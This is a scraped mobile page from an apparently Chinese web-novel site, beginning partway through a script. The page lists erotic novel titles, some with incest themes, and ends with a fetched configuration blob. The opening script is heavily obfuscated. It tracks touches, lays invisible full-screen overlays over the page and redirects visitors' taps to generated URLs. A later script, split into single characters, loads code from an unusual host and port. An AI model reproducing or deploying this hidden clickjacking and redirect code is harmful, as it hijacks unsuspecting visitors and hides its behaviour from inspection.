aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script>
    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/98345/">家族遗传精神病(nph虐）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/98711/">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/103704/">金属牙套【骨科gl】</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/104110/">归澜</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/104596/">娇惯（校园1v1）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/104839/">恶犬饲养手册（1v1破镜重圆 H）</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/111845/">奇怪的继兄（1v1伪骨双洁H）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/111844/">代价</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/111824/">安眠火山</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/111807/">入木三分甜（青梅竹马 1V1h）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/111805/">《烬地》</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/111804/">我的小猫 （nph）</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/shu/80232/', window.location.href, '无我', '第333章', '吕不伪', '高辣小说');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '80232'
                    ,chapterid : '4341980'
                    ,articlename : '无我'
                    ,chaptername : '第333章'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5fcb4b43880d45e4ad18e67845419ca0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://vyxrvv.icu/real?1769199601075119
body_size: 201
content:
var data119 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1769199602,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';